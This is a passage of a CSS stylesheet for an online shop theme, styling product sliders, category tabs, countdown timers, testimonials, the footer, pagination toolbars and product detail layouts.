    border-bottom: 1px solid #ededed;
    padding: 20px;
}
.tabs-category-slider .list-style:last-child {
    border: 0;
}
.list-style .item-inner {
    overflow: hidden;
    clear: both;
}
.list-style .images-container {
    float: right;
    width: 43.415%;
}
.list-style .caption {
    overflow: hidden;
    padding: 0px;
    /*padding: 30px 10px 0 0;*/
    position: relative;
}
.list-style .action-links {
    margin-top: 20px;
    overflow: hidden;
}

/* module-style3 */

/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
    position: absolute;
    right: 0;
    top: -63px;
    margin: 0;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
    position: relative;
    display: inline-block;
    vertical-align: top;
    opacity: 1;
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    border-radius: 3px;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    margin: 0;
    border: 0;
    background: #2c2c2c;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:before {
    font-size: 14px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.disabled {
    color: #fff !important;
    background: #2c2c2c !important;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:hover {
    background: #f98903;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.owl-prev {
    margin-right: 4px;
}

/* slider-group */
.slider-group {}

/* tabs-category-slider */
.tabs-category-slider .module-title {
    border-top: 2px solid #ff8d68;
    background: #fff;
    border-right: 1px solid #ededed !important;
}
.tabs-category-slider .module-title h2 {
    padding: 11px 35px 11px 65px;
    background: #ff8d68;
    min-width: 23.097%;
}
.tabs-category-slider .module-title h2:before {
    top: -2px;
    background: #ea7954;
    height: 55px;
    z-index: 1;
}
.tabs-category-slider .module-title h2:after {
    content: "";
    height: 1px;
    position: absolute;
    left:0;
    right: 0;
    bottom: -1px;
    background: #ff8d68;
}
/*.tabs-style1 .module-title h2:before {*/
/*content: "\f1f9";*/
/*}*/
/*.tabs-style2 .module-title h2:before {*/
/*content: "\f465";*/
/*}*/
/*.tabs-style3 .module-title h2:before {*/
/*content: "\f4f6";*/
/*}*/
/*.tabs-style4 .module-title h2:before {*/
/*content: "\f43a";*/
/*}*/
/*.tabs-style5 .module-title h2:before {*/
/*content: "\f3ed";*/
/*}*/
.tabs-style1 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style2 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style3 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style4 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style5 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style2 .module-title {
    border-color: #49d292;
}
.tabs-style2 .module-title h2 {
    background: #49d292;
}
.tabs-style2 .module-title h2:after {
    background: #49d292;
}
.tabs-style2 .module-title h2:before {
    background: #3ebd81;
}
.tabs-style3 .module-title {
    border-color: #bb1860;
}
.tabs-style3 .module-title h2 {
    background: #bb1860;
}
.tabs-style3 .module-title h2:after {
    background: #bb1860;
}
.tabs-style3 .module-title h2:before {
    background: #a71053;
}
.tabs-style4 .module-title {
    border-color: #1e9cb6;
}
.tabs-style4 .module-title h2 {
    background: #1e9cb6;
}
.tabs-style4 .module-title h2:after {
    background: #1e9cb6;
}
.tabs-style4 .module-title h2:before {
    background: #118aa3;
}
.tabs-style5 .module-title {
    border-color: #49beb7;
}
.tabs-style5 .module-title h2 {
    background: #49beb7;
}
.tabs-style5 .module-title h2:after {
    background: #49beb7;
}
.tabs-style5 .module-title h2:before {
    background: #3eb0a9;
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -42px;
    right: 20px;
}
.tabs-category-slider .tabs-categorys {
    z-index: 1;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-left: 15px;
}
.tabs-category-slider .tabs-categorys li {
    font-size: 14px;
    color: #2c2c2c;
    line-height: 30px;
    padding: 11px 0;
    float: left;
    text-transform: capitalize;
    font-weight: 400;
    cursor: pointer;
    margin-right: 18px;
}
.tabs-category-slider .tabs-categorys li:last-child {
    margin:0;
}
.tabs-category-slider .tabs-categorys li:hover,.tabs-category-slider .tabs-categorys li.active a {
    color: #f98903;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
    display: none;
}
.product-tabs-container-slider .tabs {
    z-index: 1;
    display: inline-block;
    vertical-align: top;
    padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
    font-size: 14px;
    color: #bbbbbb;
    line-height: 26px;
    float: left;
    text-transform: uppercase;
    font-weight: 700;
    cursor: pointer;
    margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
    margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
    color: #333333;
}
/* bestseller-products-slider */
.bestseller-products-slider {

}
.bestseller-products-slider .module-title {
    background: #b76355;
}
.bestseller-products-slider .module-title h2:before {
    background: #a55345;
    content:"\f356";
}

/* related-products */
.related-products {

}
.related-products .module-title {
    background: #fff;
    border-top: 2px solid #3498db;
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
}
.related-products .module-title h2 {
    background: #3498db;
    padding-left: 20px;
    padding-right: 20px;
    min-width: 270px;
}
.related-products .module-title h2:before {
    display: none;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
    border: 0;
}
.featured-categories-container .thumbs li {
    float: left;
    text-align: center;
    width: 50%;
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    margin: 0;
}
.featured-categories-container .thumbs li a {
    border: 0 !important;
    margin: 0;
    border-radius: 0;
    padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
    background: #3498db;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
    color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
    font-size: 13px;
    text-transform: uppercase;
    margin-top: 20px;
}
.owl-featured-categories {
    background: #fff;
    position: relative;
}
.owl-featured-categories .col-subcate {
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sub-featured-categories .col {
    padding: 0;
}
.sub-featured-categories .col-image {
    padding-top: 10px;
    text-align: center;
}
.subcate-name {
    font-size: 49px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 3px;
    margin-top: 0;
}
.subcate-des {
    line-height: 24px;
    color: #525252;
    margin-bottom: 38px;
}
.sub-featured-categories .view-more {
    font-size: 15px;
    color: #292929;
    border: 2px solid #ebebeb;
    line-height: 40px;
    display: inline-block;
    vertical-align: top;
    padding: 0 43px;
    border-radius: 25px;
    text-transform: capitalize;

}
/* CountDown */
.occountdown_module {}
.occountdown_module .module-title {
    margin-top: 37px;
    margin-bottom: 15px;
    text-align: left;
    background: transparent;
}
.occountdown_module .module-title h2 {
    font-size: 24px;
    font-weight: 600;
    line-height: 32px;
    margin: 0;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    padding: 0;
    padding-left: 35px;
    position: relative;
    color: #2c2c2c;
}
.occountdown_module .module-title h2:before {
    content:"\f2ab";
    font-size: 28px;
    font-family: "Ionicons";
    font-weight: 400;
    position: absolute;
    left: 0;
    background: transparent;
    top: 50%;
    width: auto;
    height: auto;
    line-height: normal;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.occountdown_module .item-inner .caption {
    /* padding-left:0; */
    /* padding-right:0; */
}
.occountdown_module.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -68px;
    right: -20px;
}
.occountdown_module .box-style {
}
.occountdown_module.grid-style .owl-carousel .owl-wrapper-outer .owl-wrapper {
}
.occountdown_module .item-inner {
}



.occountdown_module .item-inner .caption .available {
    font-size: 14px;
    color: #363f4d;
    margin-bottom: 0;
    margin-top: 13px;
    display: none;
}
.occountdown_module .item-inner .caption .available span {
    color: #7a7a7a;
    margin-left: 3px;
}




.occountdown_module .description {
    line-height: 24px;
    margin-top: 15px;
    display: block;
    margin-bottom: 15px;
}


.text-hurryup {
    float: left;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    color: #a8a8a8;
    margin-bottom: 0;
    margin-right: 13px;
    display: none;
}
.text-hurryup strong {
    display: block;
    text-transform: capitalize;
    font-weight: 700;
    font-size: 18px;
    color: #3d3d3d;
}
.is-countdown {
    position: absolute;
    bottom: 0;
    z-index: 3;
    left: 0;
    right: 0;
}
.is-countdown.active {
    display: block;
}
.countdown-row {
    display: inline-block;
    vertical-align: top;
    margin: 0 -2px;
}

.countdown-section {
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    color: #525252;
    display: inline-block;
    vertical-align: top;
    padding: 0 2px;
    margin: 2px 0;
}
.countdown-section .time-info {
    background: rgba(241, 241, 241, 0.9);
    display: inline-block;
    border-radius: 3px;
    width: 46px;
    height: 46px;
    font-size: 12px;
    color: #666666;
    text-transform: uppercase;
}
.countdown-section .time-info .countdown-amount {
    display: block;
    font-size: 14px;
    color: #292929;
    font-weight: 600;
    margin-top: 5px;
}
/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
    opacity: 1;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    border-color: #f98903;
}
.testimonial-container .block-content .thumb li img{
    opacity: .2;
    border: 3px solid transparent;
    border-radius: 100%;

    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    visibility: hidden;
    color: #363f4d;
    font-size: 14px;

    font-weight: 500;
    text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
    line-height: 24px;
    text-align: center;
    font-style: italic;
    color: #fff;
    padding: 30px 15px;
    background: #292929;
}
.testimonial-container .block-content .testimonial-images {
    margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
    font-weight: 600;
    font-style: normal;
    display: block;
    margin-top: 27px;
    margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
    color: #d0d0d0;
    position: relative;
    padding-top: 48px;
    display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
    content:"";
    font-family:"Prestige Elite Normal";
    font-size: 96px;
    font-weight: 700;
    color: #3498db;
    font-style: normal;
    position: absolute;
    top: 19px;
    left: 0;
    right: 0;
}
.testimonial-container .block-content .thumb{
    margin: auto;
    padding: 0;
    text-align: center;
    max-width: 420px;
}
.testimonial-container .block-content .thumb li{
    display: inline-block;
    width: auto;
    margin: 0 5px;
    position: relative;
    vertical-align: top;
    padding-bottom: 57px;
    padding-top: 10px;

}
.testimonial-container .owl-pagination{
    display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
    text-align: left;
    background: #fff;
    margin-top: 40px;
    overflow: hidden;
    padding: 0 15px;
}
.ma-corporate-about .col {
    float: left;
    width: 33.333333333333333333%;
    padding: 0 15px;
}
.ma-corporate-about .block-wrapper {
    padding: 30px 0;
    padding-left: 52px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.ma-corporate-about .block-wrapper:before {
    content:"\f3b3";
    font-family: "Ionicons";
    font-size: 48px;
    color: #f98903;
    position: absolute;
    left: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
    content:"\f4b9";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
    content:"\f422";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
    content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
    content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
    text-align: left;
    display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
    font-weight: 600;
    text-transform: capitalize;
    margin: 0;
    font-size: 18px;
    display: block;
    color: #3498db;
    margin-bottom: 2px;
    word-wrap: break-word;
}
.ma-corporate-about .block-wrapper .text-des p {
    font-weight: 400;
    display: block;
    margin: 0;
    font-size: 14px;
    color: #777777;
}
/* End Corporate */
/* blog */
.menu-recent img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    width: 100%;
}
.menu-recent .articles-inner {
    border-right: 0 !important;
    clear: both;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
    border-top: 1px solid #ebebeb;
    padding-top:20px;
    margin-top:20px;
}
.menu-recent .articles-image {
    float:left;
    width: 38%;
}
.menu-recent .aritcles-content {
    overflow: hidden;
    padding-left: 18px;
}
.menu-recent .articles-image a {
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
    max-width: 100%;
    width: 100%;
    position: relative;
    border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
    -moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
    display: block;
    font-size: 14px;
    text-transform: none;
    font-weight: 500;
    line-height: 18px;
    position: relative;
    margin-bottom: 12px;
    margin-top: 6px;
    color: #3d3d3d;
}
.articles-date {
    font-size: 13px;
    margin-bottom: 19px;
    text-transform: capitalize;
    font-weight: 400;
    color: #959595;
}
.articles-intro p {
    line-height: 20px;
    font-size: 13px;
    padding: 0;
    font-weight: 400;
    margin: 0;
    display: none;
}
.menu-recent .read-more {
    color: #a4a4a4;
    font-size: 13px;
    display: block;
    text-transform: capitalize;
}
.menu-recent .read-more:hover {
    color: #f98903;
}
/* brand */
.brand-full {
    background: #fff;
    margin-top: 60px;
}
.brand-slider img {
    display:inline-block;
    vertical-align:top;
    opacity: 1;
}
.brand-slider img:hover {
    opacity: 0.7;
}
.brand-slider {
    margin-top: 40px;
    background: #fff;
    border: 1px solid #ededed;
    padding: 20px;
}
/* Social */
.follow {
    float:right;
    padding: 5px 0;
}
ul.link-follow {
    display: inline-block;
    vertical-align: top;
    margin-top: 16px;
}
ul.link-follow li {
    float: left;
    margin-right: 25px;
    margin-top: 5px;
}
ul.link-follow li:last-child {
    margin-right: 0;
}
ul.link-follow li a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    color: #b2b2b1;
    background: transparent;
    font-size: 0;
    padding: 0;
    text-align: center;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
}
ul.link-follow li a span {
    display: none;
}
ul.link-follow li a:hover {
    color: #f98903;
    background: #fff;
}
/* footer */
.common-home footer {
}
footer{
    margin-top: 40px;
}
.footer-top {
    background: #fff;
    padding: 45px 0 25px 0;
}
footer .col-footer{
    margin-bottom: 20px;
}
.footer-title{
    color: #2c2c2c;
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    text-transform: uppercase;
    display: block;
    margin-bottom: 13px;
}
.footer-content {
    line-height: 24px;
    font-weight: 400;
}
.logo-footer {
    display: block;
    margin-bottom: 26px;
    margin-top: 6px;
}
.footer-contact {
    color: #292929;
    margin-top: 23px;
}
.footer-contact li {
    margin-bottom: 11px;
}
.footer-contact li:last-child {
    margin-bottom:0;
}
.footer-contact label {
    display: block;
    color: #2c2c2c;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
    color:#57626f;
    margin-bottom: 10px;
    display: block;
}
footer .list-unstyled.text-content li a:hover{
    color: #f98903;
}
footer .list-unstyled.text-content li a {
    color: #666666;
    display: block;
    font-weight: 400;
    padding: 5px 0;
}
footer .list-unstyled.text-content li a:before {
    content:"\f3d3";
    font-family: "Ionicons";
    font-size: 12px;
    vertical-align: middle;
    display: inline-block;
    line-height: 1;
    margin-right: 10px;
}
.footer-middle {border-top: 1px solid #e5e5e5;background: #fff;}
.footer-middle .container-inner {
    padding: 50px 0;
}
.static-info {
    text-align: center;
}
.static-info .link {
    line-height: 24px;
    font-weight: 300;
}
.static-info .logo-icon {
    margin-top: 30px;
}
.tag-static{

}
.tag-static li a:first-child{
    font-weight: 600;
    color: #292929;
    margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
    display:none;
}
.tag-static li a {
    line-height: 28px;
    text-transform: capitalize;
    color: #555;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.tag-static li a:after {
    content:"/";
    display: inline-block;
    vertical-align: top;
    margin:0 9px;
    color: #5b697b;
}
.tag-static li a:hover {color: #f98903;}

.tag-static li {
    display: block;
}
.tag-static li:last-child {
    margin-bottom:0;
}
.footer-bottom {
    background: #f7f7f7;
}
.footer-bottom .container-inner {
    padding: 20px 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.footer-bottom .footer-copyright {
    float: left;
    color: #666;
    font-size: 14px;
    background: none;
    text-transform: capitalize;
    font-weight: 400;
    text-align: left;
    padding: 5px 0;
}
.footer-bottom .footer-copyright a {
    color: #3498db;
}
.footer-bottom .footer-copyright a:hover {
    text-decoration: underline;
}
.footer-bottom .link-footer-bottom {
    float: right;
    padding: 5px 0;
}
.footer-bottom .link-footer-bottom li {
    display: inline-block;
    vertical-align: top;
    margin-right: 30px;
}
.footer-bottom .link-footer-bottom li:last-child {
    margin-right:0;
}
.footer-bottom .link-footer-bottom li a {
    text-transform: uppercase;
    color: #666;
}
.footer-bottom .link-footer-bottom li a:hover {
    color: #f98903;
}
#back-top i{
    font-size: 18px;
}
#back-top:hover{
    background: #f98903;
}
#back-top{
    position: fixed;
    bottom: 100px;
    right: 30px;
    background: rgba(35, 47, 62, 0.7);
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 3px;
    color: #fff;
    display: none;
    text-align: center;
    cursor: pointer;
    z-index: 100;
    box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
    display: none;
}
.breadcrumbs {
    margin-bottom: 40px;
    margin-top: 20px;
}
.breadcrumb{
    margin: 0;
    background: #fff;
    border: 1px solid #ededed;
    padding: 19px 20px;
    text-transform: capitalize;
}
.breadcrumb li:before {
    margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
    color: #3498db;
}
.breadcrumb li a{
    color: #707070;
}
/* toolbar */
#compare-total {
    line-height: 28px;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 32px;
}
.toolbar-products {
    margin-bottom: 20px;
    border-radius: 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    text-align: center;
    background: #fff;
    border: 1px solid #ededed;
    padding: 5px;
    /*padding: 5px 20px;*/
}
.toolbar-products.toolbar-bottom {
    margin-bottom:0;
    margin-top: 30px;
}
.toolbar-products .modes {
    display:inline-block;
    vertical-align: top;
    padding: 7px 0;
}
.toolbar-products .toolbar-amount {
    line-height: 28px;
    padding: 0;
    color: #666666;
    display: inline-block;
    vertical-align: top;
    padding: 8px 0;
}

.modes button {
    width: 30px;
    height: 30px;
    color: #fff;
    background: #2c2c2c;
    padding: 0;
    margin: 0 5px 0 0 !important;
    font-size: 0;
    display: inline-block;
    font-weight: 400;
    vertical-align: top;
    border: none;
    border-radius: 2px !important;
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
}
#grid-view i,#list-view i {
    font-size: 18px;
}

#grid-view.selected,#list-view.selected,#grid-view:hover,#list-view:hover{
    background: #3498db;
    color: #fff;
}

.toolbar-products .sorter {
    margin-left: 30px;
    display: inline-block;
    vertical-align: top;
    padding: 5px 0;
}
.toolbar-products .limiter {
    display: inline-block;
    vertical-align: top;
    padding: 5px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
    display:inline-block;
    vertical-align: top;
    line-height: 28px;
    padding: 3px 0;
    margin: 0 5px 0 0;
    color: #666666;
    font-size: 15px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
    padding: 0 10px;
    height: 34px;
    min-width: 60px;
    font-size: 14px;
    color: #2c2c2c;
    border-radius: 0;
    display: inline-block;
    vertical-align: top;
    width: auto;
    border: 1px solid #ededed;
}
.toolbar-products .pages {
    display:inline-block;
    vertical-align: top;
    padding: 2px 0;
}
.toolbar-products .pages ul {
    margin: 0;
    border-radius:0;
}
.toolbar-products .pages ul li {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
}
.toolbar-products .pages ul li a {
    color: #2c2c2c;
    font-size: 15px;
    font-weight: 400;
    padding: 0 4px;
    width: 40px;
    border-radius: 2px;
    height: 40px;
    border: 1px solid #ededed;
    line-height: 38px;
    text-align: center;
    background: #fff;
}
.toolbar-products .pages ul li span {
    color: #fff;
    background: #3498db;
    font-size: 14px;
    border: none;
    padding: 0 4px;
    width: 40px;
    height: 40px;
    border-radius: 2px !important;
    line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
    color: #fff;
    background: #3498db;
}
/* category */
.category-img {
    display: block;
    margin-bottom: 20px;
    overflow: hidden;
}
.category-img img {
    border: none;
}
.custom-products {
    border-right: 0;
    border-bottom: 0;
    display: inline-block;
    vertical-align:top;
    width: 100%;
    background: #fff;
    border: 1px solid #ededed;
    padding: 20px;
    padding-bottom: 0;
}
.custom-products .product-grid {
}
.custom-products .product-grid {
}
.title-category h2 {
    display: block;
    text-transform: uppercase;
    font-size: 30px;
    letter-spacing: 6px;
    font-weight: 400;
    color: #fff;
    margin: 0;
    background: url(../image/bkg_category.jpg) bottom no-repeat;
    text-align:center;
    padding: 45px 0;
    display: none;
}
.category-name {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 600;
    margin: 0;
}
.product-grid .product-des {
    display: none;
}
.product-grid .item {
    margin-bottom: 35px;
}
.product-list {margin-bottom: 20px;}
.product-list .col-image, .product-list .col-des {
    /* padding: 0; */
}
.product-list .caption {
    text-align: left;
}
.product-list .product-name {
    margin-bottom: 14px;
}
.product-list .product-name a {font-size: 18px;font-weight: 400;}
.product-list .item-inner .price-box {
}
.product-list .price-box .price {
    font-size: 24px;
}
.product-list .price-box p.old-price .price {
    font-size: 20px;
}
.product-list .add-to-links {
}
.product-list .add-to-links a {
}
.product-list .add-to-links a em {
    font-style: normal;
}
.product-list .add-to-links a:before {
}
.product-list .add-to-links li {
}
.product-list .add-to-links li:last-child {
}
.product-list .product-des {
    line-height: 24px;
    padding: 15px 0;
    margin-top: 0;
}
.product-list .ratings {
    margin-top: 15px;
}
.product-list button.btn-cart {
    display: block;
    margin-bottom: 10px;
}
/* product detail */
.thumbnails {
    padding: 5px;
    border: 1px solid #ededed;
}
.thumbnail, .img-thumbnail {
    -webkit-box-shadow:none;
    box-shadow: none;
    padding:0;
    border-radius:0;
    border: none;
}
a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {
    border-color: #ddd;
}
.zoomContainer {
    top: 0px !important;
    left: 15px !important;
    right: 0px;
    bottom: 0px;
    width: 100% !important;
}
.zoomContainer .zoomLens {
    width: 100px !important;
    height: 100px !important;
}
.zoomContainer .zoomWindowContainer .zoomWindow {
    margin-left: 15px;
    border-color: #f98903 !important;
}
.product-quickview .product-info-main .button-cart {
    min-width: auto;
}
.product-quickview .zoomContainer .zoomLens {
    display: none !important;
}
.product-quickview .thumbnails {
    pointer-events: none;
}
.image-additional-container {
    margin-top: 10px;
}
.image-additional-container .thumbnail{
    margin: 0;
    border: 1px solid #edecec;
}
.image-additional-container .thumbnail:hover,.image-additional-container .thumbnail.active2 {
    border-color: #f98903;
}


.owl-style3 .owl-carousel.owl-theme .owl-nav div {
    box-shadow: none;
    -webkit-box-shadow: none;
    width: 30px;
    border-radius: 0;
    background:none;
}

.owl-style3 .owl-carousel.owl-theme .owl-nav div:hover:before {
    color: #3498db;
}
.owl-style3 .owl-carousel.owl-theme .owl-nav div:before {
    font-size: 32px;
}

#product-product .column-main {
    background: #fff;
    display: inline-block;
    vertical-align: top;
    width: 100%;
    padding: 20px;
    border: 1px solid #ededed;
}
.product-info-main .product-name {
    font-size: 24px;
    font-weight: 500;
    color: #666666;
    text-transform: capitalize;
    margin: 8px 0 22px 0;
}
.product-info-main .price-box {
    display:block;
    margin-top: 15px;
}
.product-info-main .price-box .price {
    font-size: 30px;
}
.product-info-main .price-box p.old-price .price {
    font-size: 26px;
}
.product-info-main .short-des {
    line-height: 24px;
    padding: 28px 0;
    margin: 0;
}

#input-quantity2, #minus2, #plus2,
#input-quantity, #minus, #plus {
    height: 48px;
    box-shadow: none;
    font-weight: 400;
    text-align: center;
    width: 25px;
    font-size: 15px;
    border-radius: 0px;
    border: 1px solid #ededed;
    padding: 0;
    color: #666;
    float: left;
    background: #fff;
}
#input-quantity2,
#input-quantity {
    width: 92px;
    min-width: auto;
    border-left: 0;
    border-right: 0;
}
.product-info-main .form-group {
    display:inline-block;
    vertical-align: top;
    width: 100%;
}
label[for='input-quantity']{
    line-height: 32px;
    padding: 8px 0;
    margin-right: 30px;
    margin-bottom: 0;
    color: #2c2c2c;
    font-size: 14px;
    text-transform: capitalize;
    font-weight: 500;
    float: left;
}

.product-info-main .button-cart{
    margin-top: 40px;
    margin-bottom: 20px;
    color: #fff;
    padding: 0 15px;
    border: 1px solid #3498db;
    background: #3498db;
    line-height: 46px;
    font-weight: 400;
    text-transform: capitalize;
    float: left;
    clear: left;
    margin-right: 10px;
}
.product-info-main .button-cart:before {
    content:"\f110";
    font-size: 21px;
    font-family: "Ionicons";
    line-height: 1;
    vertical-align: middle;
    margin-right: 7px;
}
.product-info-main .button-cart:hover {
    background: #f98903;
    color: #fff;
    border-color: #f98903;
}


.product-info-main button.btn-compare,
.product-info-main button.btn-wishlist {
    line-height: 46px;
    width: 48px;
    height: 48px;
    padding: 0;
    float: left;
    margin-top: 40px;
    margin-right: 10px;
}
.product-info-main button.btn-compare:before,
.product-info-main button.btn-wishlist:before {
    font-size: 21px;
}

#product2.has-option,
#product.has-option{
    max-height: 300px;
    overflow: auto;
    border: 1px solid #e1e1e1;
    padding: 20px;
}
#product + div{
    margin: 20px 0;
}
.quantity-box {float: left;}
.product-info-main label[for='input-quantity'], .product-info-main .quantity-box {
    margin-top: 5px;
}
.product-info-main .box-options {
    padding: 5px 0 0;
}
.product-info-main ul.list-unstyled {

}
.product-info-main ul.list-unstyled li {
    display: block;
    line-height: 24px;
}
.product-info-main ul.list-unstyled li span,.product-info-main ul.list-unstyled li a {
    color: #94c341;
    font-weight: 500;
}
.product-info-main ul.list-unstyled li a:hover {
    text-decoration: underline;
}

.product-info-detailed {
    margin-top: 45px;
}
.product-info-detailed .nav-tabs {
    border: 0;
    text-align: left;
}
.product-info-detailed .nav-tabs li {
    margin-bottom: 0;
    position: relative;
    margin-right: 10px;
    float: none;
    display: inline-block;
    vertical-align: top;
}

.product-info-detailed .nav-tabs li.active:after,.product-info-detailed .nav-tabs li:hover:after {
    width: 100%;
}
.product-info-detailed .nav-tabs li:last-child {
    margin-right:0;
}
.product-info-detailed .nav-tabs li a {
    font-size: 18px;
    color: #666;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0;
    border: none !important;
    padding: 12px 25px;
    background: none;
    display: inline-block;
    position: relative;
    vertical-align: top;
}
.product-info-detailed .nav-tabs li a:hover,.product-info-detailed .nav-tabs li.active a {
    color: #fff;
    background: #f98903;
}
.product-info-detailed .nav-tabs li a:hover:after,.product-info-detailed .nav-tabs li.active a:after {
    opacity: 1;
}

.product-info-detailed .tab-content {
    line-height: 24px;
    padding: 35px 20px;
    background: #fff;
    border: 1px solid #ededed;
}
#tab-description p {
    margin:0;
}
.bootstrap-datetimepicker-widget a[data-action]{
    padding: 0 !important;
}
.bootstrap-datetimepicker-widget td span:hover{
    background: none !important;
}
.bootstrap-datetimepicker-widget td span{
    height: 40px !important;
    line-height: 40px !important;
    margin: 0px !important;
}
.alert.alert-success{
    text-align: center;
    font-size: 14px;
    margin: 0;
}
.account-login .well{
    background: none;
    box-shadow: none;
}
#map-canvas{
    min-height: 400px;
    margin: 20px 0;
}
.information-contact form .required{
    margin-bottom: 20px;
}
.bootstrap-datetimepicker-widget a[data-action] {
    border: none;
    height: auto;
}




#content{
    min-height: 300px;
}

.btn-quickview span{
}
.btn-quickview i {font-size: 16px;}
